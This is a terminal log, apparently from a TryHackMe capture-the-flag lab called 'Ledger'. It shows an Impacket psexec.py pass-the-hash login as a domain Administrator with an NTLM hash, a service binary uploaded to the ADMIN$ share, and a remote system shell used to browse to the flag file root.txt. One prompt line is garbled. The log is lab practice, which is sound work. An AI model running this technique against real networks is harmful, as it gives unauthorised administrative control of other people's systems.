 ❱❱ /home/h4z4rd0u5/THM/Ledger : psexec.py  -hashes ':07d677a6cf40925beb80ad6428752322' thm.local/Administrator@labyrinth.thm.local -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] CCache file is not found. Skipping...
[*] Requesting shares on labyrinth.thm.local.....
[*] Found writable share ADMIN$
[*] Uploading file MhtWouVn.exe
[*] Opening SVCManager on labyrinth.thm.local.....
[*] Creating service Joty on labyrinth.thm.local.....
[*] Starting service Joty.....
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
[!] Press help for extra shell commands
[-] CCache file is not found. Skipping...
Microsoft Windows [Version 10.0.17763.4377]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> cd /users

C:\Users> cd administrator

C:\Users\Administrator> cd desktop

diC:\Users\Administrator\Desktop> r
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362

 Directory of C:\Users\Administrator\Desktop

05/31/2023  08:18 AM    <DIR>          .
05/31/2023  08:18 AM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
05/31/2023  07:33 AM                29 root.txt
               3 File(s)          1,110 bytes
               2 Dir(s)  12,523,368,448 bytes free